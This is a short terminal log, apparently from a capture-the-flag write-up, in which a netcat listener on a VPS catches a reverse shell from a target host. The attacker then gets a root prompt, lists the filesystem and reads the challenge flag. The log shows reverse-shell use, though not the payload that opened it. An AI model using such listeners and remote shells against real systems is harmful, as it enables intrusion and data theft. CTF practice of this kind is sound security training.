 root@cracktc-no-vps ~# nc -lvvp 2333
Listening on 0.0.0.0 2333
Connection received on 117.21.200.166 54992
bash: cannot set terminal process group (1): Inappropriate ioctl
for device
bash: no job control in this shell
root@out:/# ls
ls
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@out:/# cat /flag
cat /flag
flag{5b3264c3-38f0-4861-8997-0a6ee66a6635}
root@out:/#